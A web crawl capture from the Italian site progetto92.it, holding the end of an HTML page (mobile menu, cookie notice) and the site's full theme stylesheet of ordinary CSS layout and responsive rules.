<div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div  class="mobmenul-container"><a href="#" class="mobmenu-left-bt mobmenu-trigger-action" data-panel-target="mobmenu-left-panel" aria-label="Left Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div><div class="mob-menu-logo-holder"><a href="https://www.progetto92.it" class="headertext"><span>Progetto92</span></a></div><div class="mobmenur-container"></div></div>
		<div class="mobmenu-left-alignment mobmenu-panel mobmenu-left-panel  ">
		<a href="#" class="mobmenu-left-bt" aria-label="Left Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>

		<div class="mobmenu-content">
		<div class="menu-menu-1-container"><ul id="mobmenuleft" role="navigation" aria-label="Main navigation for mobile devices"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://www.progetto92.it/chi-siamo/" class="">CHI SIAMO</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-373"><a href="https://www.progetto92.it/#servizi" class="">SERVIZI</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://www.progetto92.it/news-eventi/" class="">NEWS – EVENTI</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://www.progetto92.it/gallery/" class="">GALLERY</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1310"><a href="https://www.progetto92.it/category/documenti/" class="">DOCUMENTI</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4303"><a href="https://www.progetto92.it/trasparenza/" class="">TRASPARENZA</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5501"><a href="https://www.progetto92.it/whistle-blowing/" class="">WHISTLE BLOWING</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3207"><a href="https://www.progetto92.it/lavora-con-noi/" class="">LAVORA CON NOI</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4454"><a href="https://www.progetto92.it/contatti-new/" class="">CONTATTI</a></li></ul></div>
		</div><div class="mob-menu-left-bg-holder"></div></div>

		<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

			<div id="cookie-notice" role="banner" class="cn-bottom wp-default" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">Questo sito utilizza i cookies per consentirti la migliore navigazione.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button wp-default button">Accetto</a><a href="https://www.progetto92.it/non-categorizzato/cookie-policy/" target="_blank" id="cn-more-info" class="cn-more-info cn-button wp-default button">Cookie Policy</a>
				</div>
				
			</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.progetto92.it/wp-content/themes/progetto92/style.css
body_size: 3325
content:
/* HEADER Home
-------------------------------------------------------------- */
body { 
	padding:0px;
	margin:0px;
}
.box_image{
	background:#FFFFFF;
	width:100%;
	background-repeat: no-repeat;
	z-index:-99999;
}
.box{
	z-index:99999;
	left:50%;
	position:absolute;
	padding-top:300px; 
	margin-left: -250px;
	height:73px; 
	width:500px; 
}
.img-box{
	border-radius:100px;
}
.img-box:hover{
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px #7FAED6;
}

p, h1, h2, h3, a, li, label {
	font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;
}
.link-servizi {
	position:absolute;
	float:left;
	top:800px;
}
/* INDEX
-------------------------------------------------------------- */
.servizi {
	text-align:center;
}
#text-3, #text-4, #text-5, #text-7, #text-8, #text-9, #text-10, #text-12, #text-16 {
	float:left;
	width:33.33333%;
}

.contenuto1 {
	width:90%;
	margin:0 auto;
	height:650px;
	background:#FFFFFF;
}
.titolo-servizi {
	font-size: 25px;
	text-align: center;
	margin-bottom: 75px;
}
.contenuto2 {
	width:90%;
	margin:0 auto;	
	height:500px;
	background:#FFFFFF;
}
.contenuto3 {
	width:75%;
	margin:0 auto;
	background:#FFFFFF;
	height:325px;
}
.contenuto3 h1 {
	margin-bottom:45px;
	font-size:60px;
	margin-top:100px;
	text-align:center;
	font-variant: small-caps;
}
.contenuto3 .contattaci {
	text-align:center;
	float:left;
	width:50%;
	height:200px;
}
.contenuto3 .contattaci img {
	margin-top:15px;
}
.contenuto3 .contattaci h2 {
	margin:0 auto;
	text-align:left;
	width:200px;
	font-variant: small-caps;
	font-weight: normal;
}
.contenuto3 .brochure {
	text-align:center;
	float:left;
	width:50%;
	height:200px;
}
.contenuto3 .brochure img {
	margin-top:15px;
}
.contenuto3 .brochure h2 {
	margin:0 auto;
	text-align:left;
	width:200px;
	font-variant: small-caps;
	font-weight: normal;
}
.img-shadow-infanzia, .img-shadow-giovani, .img-shadow-famiglia{
	width:200px;
	border-radius:100px;
}
.img-shadow-infanzia:hover{
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(240,195,23);
}
.img-shadow-giovani:hover{
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(255,50,50);
}
.img-shadow-famiglia:hover{
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(40,191,62);
}
a {
	text-decoration: none;
	color: #000000;
}
/* INDEX - EVENTI
-------------------------------------------------------------- */
.titolo-eventi {
	font-size:30px;
	text-align:center;
	font-variant: small-caps;
	margin:0px;
	padding:0px;
	margin-left:15px;
	margin-right:15px;
	height:100px;
}
.widget-title {
	font-size:60px;
	margin-bottom:50px !important;
	text-align:center !important;
	font-variant: small-caps !important;
}
.img-eventi {
	width: 200px;
	height: 200px;
	margin: 0 auto;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: 50% 50%;
	border-radius:100px;
}
.img-eventi:hover {
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px #7FAED6;
}
.all-events-link {
	text-align:center;
}
.widget.widget_em_widget {
	float:left;
	width:100%;
}
/* MENU
-------------------------------------------------------------- */
#contmenu {
    width: 600px;
}
#contmenu.stick {
    position: fixed;
    top: 0;
    z-index: 10000;
}
.contmenuvuoto {
	height: 68px;
	background:#FFFFFF;
	width:100%;
	z-index:9999;
	margin-bottom:150px;
}
.contmenuvuoto-interno {
	height: 68px;
	background:#FFFFFF;
}
#contmenu{
	background: -webkit-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(246,246,246,1) 47%, rgba(237,237,237,1) 100%);
	width: 100%;
	height: 68px;
	background-color: #FFF;
	-webkit-box-shadow: 0px 0px 5px 0px #898989;
}
.fix {
  position: fixed;
  top: 0;
  z-index: 1000; 
}
.logo { float:left;
}
.img-logo {
	margin-top:9px;
	margin-left:25px;
	height:55px;
}
#menu {
	float:right;
	list-style-type: none;
	padding-left: 0px;
}
ul {
	list-style-type:none;
	padding: 0px;
}
#menu li {
	height:38px;
	float: left;
    text-decoration: none;
	border-left: 1px solid #999;
}
#menu li a {
	padding-right: 40px;
	padding-left: 40px;
	line-height:40px;
	text-decoration: none;
	color: #999;
}
#menu li a:hover {
	color: #000000;
}
#menu li img {
	margin-top:5px;
	height:30px;
}


/* CATEGORIA - SERVIZI
-------------------------------------------------------------- */
#content {
	width:90%;
	margin:0 auto;
	background:#FFFFFF;
}
.titolo-categoria {
	font-size:60px;
	margin-bottom:75px;
	text-align:center;
	font-variant: small-caps;
}
.titolo-sottocategoria {
 	font-size: 25px;
	text-align: center;
	font-variant: small-caps;
	margin-bottom: 75px;
}
.cerchi-servizi-infanzia, .cerchi-servizi-giovani, .cerchi-servizi-famiglia {
	width:200px;
	height:200px;
	border-radius:50%;
	display:block;
}
.cerchi-servizi-infanzia img:hover{
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(240,195,23);
}
.cerchi-servizi-giovani img:hover{
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(255,50,50);
}
.cerchi-servizi-famiglia img:hover{
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(40,191,62);
}
a.cerchi-servizi-infanzia, a.cerchi-servizi-giovani, a.cerchi-servizi-famiglia {
	width: 200px;
	height: 200px;
	margin: 0 auto;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: 50% 50%;
}
.cerchi-servizi-infanzia:hover {
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(240,195,23);
}
.cerchi-servizi-giovani:hover {
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(255,50,50);
}
.cerchi-servizi-famiglia:hover {
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(40,191,62);
}
.titolo-sottocategoria {
	width:90%;
	margin:0 auto;
	margin-top: 15px !important;
}
.category-prima-infanzia-e-bambini, .category-ragazzi-e-giovani, .category-famiglie {
	float:left;
	width:33.33333%;
	height:325px;
}
@media (min-width:700px) and (max-width:900px) {
.category-prima-infanzia-e-bambini, .category-ragazzi-e-giovani, .category-famiglie {
	float:left;
	width:50%;
	height:325px;
}
}
@media (max-width:699px) { 
.category-prima-infanzia-e-bambini, .category-ragazzi-e-giovani, .category-famiglie {
	float:left;
	width:100%;
	height:325px;
}
}
/* FOOTER
-------------------------------------------------------------- */
.footer{
	width:100%;
	height:190px;
	margin-top:100px;
}
#text-13, #text-14, #text-15 {
	float:left;
	width:33.3333333333%;
}
.titolo-footer {
	font-size: 45px;
	background: #FFFFFF;
	border-left: 10px solid #FFFFFF;
	border-right: 10px solid #FFFFFF;
	margin-left: 25px;
	font-size: 25px;
	margin-top: -16px;
	position: absolute;
	font-variant: small-caps;
}
.testo-footer {
	margin-top:0px;
	margin-left:35px;
	margin-right:35px;
	text-align:left;
	line-height: 23px;
}
.box-volontariato {
	border-top: 1px solid #000000;
	height:190px;
	text-align:center;
}
.box-volontariato a h1.titolo-footer {
    width: auto;
    text-align: left;
    margin-left: 25px;
    line-height: 30px;
}
.box-sostenerci {
	border-top: 1px solid #000000;
	border-left: 1px solid #000000;
	border-right: 1px solid #000000;
	height:190px;
	text-align:center;
}
.box-loghi-sostenerci {
	width:311px;
	margin:0 auto;
}
.sostenerci-centro {
	width:75px;
	height:auto;
	float:left;
	margin-left:13%;
	margin-right:13%;
}
.box-collaborazioni {
	border-top: 1px solid #000000;
	text-align:center;
}

.icona-footer {
	border:10px solid #FFFFFF;
	margin-top:-35px;
}
.sostenerci {
	width:75px;
	height:auto;
	float:left;
}

.crediti {
	height:40px;
	background:#000000;
}
.crediti p {
	margin:0px;
	padding:5px;
	color:#FFFFFF;
	text-align:center;
	font-size:12px;
}
.crediti a {
	color:#FFFFFF;
	text-align:center;
	font-size:12px;
}



/* ARTICOLI INTERNI
-------------------------------------------------------------- */
.size-full {
	width:500px;
	height:auto;
}
.contenuto-testo {
	margin-top:75px !important;
	width:90%;
	margin:0 auto;
	background:#FFFFFF;
}
.contenuto-testo .titolo {
	float:left;
	width:35%;
}
h1.titolo-servizi{
	font-size:40px;
	font-variant: small-caps;
	margin-right:50px;
	text-align:left;
}
.contenuto-testo .testo{
	float:left;
	width:60%;
	margin-bottom:150px;
}
.contenuto-testo .testo p{
	margin-top: 35px;
	line-height: 26px;
}
.contenuto-testo .testo ul.elenco li {
	line-height: 26px;
}
.contenuto-testo .testo ul.elenco li a{
	line-height: 50px;
	text-decoration: underline;
}
.contenuto-testo .testo ul.elenco li a strong {
	font-size:20px;
}
.contenuto-testo .testo p a{
	font-size:16px;
	line-height: 26px;
	text-decoration: underline;
}
img.attachment-post-thumbnail.wp-post-image {
	margin-top:0px;
}

/* CHI SIAMO
-------------------------------------------------------------- */

.titolo-chi-siamo {
}
.img-chi-siamo {
	width: 150px;
	height:auto;
}
.icone-chi-siamo {
	text-align:center;
	margin:0 auto;
	width: 85%;
	margin-bottom: 100px;
}
.testo-chi-siamo {
	text-align:left;
	line-height:30px;
}
.leggi-di-piu {
	text-decoration:underline;
	color:rgba(73,146,255,1.00);
}

/* CATEGORIA - NEWS - EVENTI 
-------------------------------------------------------------- */
.contenitore-eventi {
	margin-bottom:50px;
	margin-top:0px;
	height:auto; 
	float:left;
	width:33.3333333%;
}
.box-eventi {
	padding-top: 24px;
	margin: 0 auto;
	height:auto; 
	text-align:center;
	width:250px;
	height: 450px;
	background: rgba(103,167,138,1);
	background: linear-gradient(120deg, rgba(103,167,138,1) 0%, rgba(103,167,138,1) 50%, rgba(71,152,117,1) 50%, rgba(71,152,117,1) 100%);
}
.cerchio-data {
	background-color:#FFF; 
	width:125px; 
	height:125px; 
	border-radius: 200px; 
	border: double 20px rgba(103,167,138,1);
	margin:0 auto;
}
.data-evento {
	color:rgba(234,162,55,1); 
	font-size:50px; 
	text-align:center; 
	font-style: normal; 
	margin-top:10px;
	margin-bottom:0px;
	font-variant: small-caps;
}
.mese-evento {
	color:rgba(234,162,55,1); 
	font-variant: small-caps;
	font-size:25px;
	margin-top:5px;
	line-height:0px;
}
.anno-evento{
	color:rgba(234,162,55,1); 
	margin-top:25px;
	line-height:0px;
}
.titolo-eventi a {
	color:rgba(255,255,255,1.00);
	margin-top:10px !important;
}
.ora-evento {
	color:rgba(255,255,255,1.00);
}
.luogo-evento {
	color:rgba(255,255,255,1.00);
}
.vedi-evento {
	background:rgba(234,162,55,1); 
	width:65%; 
	height:40px; 
	border: double 15px rgba(71,152,117,1);
	margin:0 auto;
	margin-bottom:25px !important;
	color:rgba(255,255,255,1.00);
	line-height:40px;
	font-size:20px;
}
.all-events-link {
	margin-bottom:50px;
	height: 40px;
	width: 200px;
	margin-left: 40%;
	background:rgba(234,162,55,1);
	border: double 15px rgba(255,255,255,1.00);
	color:rgba(255,255,255,1.00);
	line-height:40px;
	margin:0 auto;
}
.all-events-link a {
	color:rgba(255,255,255,1.00);
}
#em_widget-4 {
	margin-bottom: 100px;
}
@media (min-width:1120px) and (max-width:1380px) {
.box-eventi {
}
.cerchio-data {
	width:125px; 
	height:125px; 
}
.mese-evento {
	font-size:25px;
}
}
@media (min-width:600px) and (max-width:900px) {
.contenitore-eventi {
	width: 50%;
}
}
@media (max-width:599px) {
.contenitore-eventi {
	width: 100%;
}
}
/* COLLABORAZIONI
-------------------------------------------------------------- */

img.img-loghi {
	width: 300px !important;
	heigth:auto !important;
}

/* GALLERY
-------------------------------------------------------------- */

.bwg_title_spun2_0, a.bwg_back_0, .bwg_title_spun1_0 {
	font-weight:normal !important;
	font-family: "Trebuchet MS", Arial, Helvetica, sans-serif !important;
	color:#000000 !important;
	margin-top: 10px !important;
	margin-bottom: 15px !important;
}
.bwg_album_thumb_0, .bwg_standart_thumb_0 {
	padding:5px !important;
}
.paging-input_0 {
	font-family: "Trebuchet MS", Arial, Helvetica, sans-serif !important;
}

/* DOCUMENTI
-------------------------------------------------------------- */
a.documenti {
	width:100px;
	height:100px;
	display:block;
	margin: 0 auto;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: 50% 50%;
}
.servizi-documenti {
	float:left;
	width:33.3333333333%;
	height: 275px;
}
@media (max-width:700px) {
.servizi-documenti {
	width:100%;
	height: 275px;
}
}
/* CONTATTI
-------------------------------------------------------------- */
.category-sedi {
	width:300px;
	height:auto;
}



/* RESPONSIVE SLIDESHOW ------------------------------- */
@media (min-height:610px) and (max-height:635px) {
#wowslider-container6 {
	height: 550px;
}
}
@media (min-height:636px) and (max-height:665px) {
#wowslider-container6 {
	height: 570px;
}
}
@media (min-height:666px) and (max-height:685px) {
#wowslider-container6 {
		height: 590px;
}
}
@media (min-height:686px) and (max-height:705px) {
#wowslider-container6 {
		height: 610px;
}
}
@media (min-height:706px) and (max-height:725px) {
#wowslider-container6 {
		height: 630px;
}
}
@media (min-height:726px) and (max-height:745px) {
#wowslider-container6 {
		height: 650px;
}
}
@media (min-height:746px) and (max-height:765px) {
#wowslider-container6 {
		height: 670px;
}
}




/* RESPONSIVE ------------------------------- */
@media (min-width:1120px) and (max-width:1380px) {
.box-eventi {
}
.cerchio-data {
	width:125px; 
	height:125px; 
}
.mese-evento {
	font-size:25px;
}
}
@media (min-width:600px) and (max-width:900px) {
#text-3, #text-4, #text-5 {
	float:left;
	width:50%;
	height:350px;
}
}
@media (min-width:600px) and (max-width:900px) {
#text-7, #text-8, #text-9 {
	float:left;
	width:50%;
	height:500px;
}
}
@media (max-width:599px) {
#text-3, #text-4, #text-5, #text-7, #text-8, #text-9, #text-10, #text-12, #text-16 {
	float:none;
	width:100%;
} 
}
@media (min-width:800px) and (max-width:900px) {
#text-10, #text-12, #text-16 {
	float:left;
	width:50%;
	height:700px;
} 
}
@media (max-width: 900px) {
.contenuto1 {
	height:auto;
}
.contenuto2 {
	height:auto;
}

.footer {
	height:auto;
}

}
@media (min-width: 1110px) and (max-width:1300px) {
.icona-footer {
	margin-left: 90px;
}
}

@media (max-width:500px) {
.icona-footer {
	margin-left: 50%;
}
.box-volontariato {
	height:250px;
}
.sostenerci-centro, .sostenerci {
	width:65px;
}
.box-loghi-sostenerci {
	width: 275px;
}
}
@media (max-width: 1110px) {
#text-13, #text-14, #text-15 {
	float:none;
	width:100%;
	margin-bottom: 25px;
}
.footer {
height:auto;
}
.box-sostenerci {
	margin-bottom:15px;
}
.box-sostenerci {
	border-right: 0px;
	border-left: 0px;
}
}
@media (max-width: 1024px) {
#menu-menu-1, #menu {
	display:none;
}
.contmenuvuoto {
position: absolute;
top: 0;
}
.box_image {
margin-top: 67px;
}
#click-menu {
margin-top: 4px;
border-radius: 5px;
padding: 7px !important;
background:#007398 !important;
}
.img-logo {
height: 50px;
}
.crediti {
 height:auto;
}
.box {
	display:none;
}
#contmenu {
position:relative !important;
}
.codespacing_progress_map_area {
	height:auto !important;
}
.jcarousel-item-horizontal {
	float:left !important;
}
#codespacing_progress_map_carousel_initial {
	width:100% !important;
	height:auto !important;
	text-align:center;
}
.titolo, .testo {
	float:left;
	width:100% !important;
}
.titolo-servizi {
	text-align:center !important;
	margin-right:0px !important;
}
.post-servizi {
	text-align:center;
}
.entry-content {
	text-align:left;
}
.ws_bullets {
	display:none;
}
.widget-title, .titolo-categoria {
	font-size:45px;
}
.titolo-servizi, .titolo-sottocategoria {
	font-size: 20px;
}
.img-shadow-infanzia, .img-shadow-giovani, .img-shadow-famiglia{
	width:175px;
}
a.cerchi-servizi-infanzia, a.cerchi-servizi-giovani, a.cerchi-servizi-famiglia {
	width: 175px;
	height: 175px;
	margin: 0 auto;
}
}
@media (max-width:7700px) {
.mappa-eventi {
	float: left;
	width: 100%;
	margin-bottom:50px !important;
}
.em-location-map-container {
	width:100% !important;
}
}
@media (max-width:920px) {
.jcarousel-item-horizontal {
	margin: 0 auto !important;
	float: none !important;
}
}

@media (min-width: 1025px) {
.menu-responsivo-container {
	display:none;
}
}

@media (max-width: 1160px) {
#menu li a {
	padding-right: 30px;
	padding-left: 30px;
}
}
.img-logo-mini {
		display:none;
}
@media (min-width:1025px) and (max-width: 1320px) {
.img-logo {
	display:none;
	height: 50px;
}
.img-logo-mini {
	display:block;
	height: 55px;
	margin-top: 8px;
	margin-left: 24px;
}
}
@media (min-width:900px) and (max-width:1200px) {
.icone-chi-siamo {
	width: 225px;
}
}



/* COOKIE ------------------------------- */
#cn-notice-text {
  font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;
}
.testo-cookie {
	margin-top:0px !important;
}
/* maxwebtrento */
#menu li a {
padding-left:30px !important;
padding-right:30px !important;
}
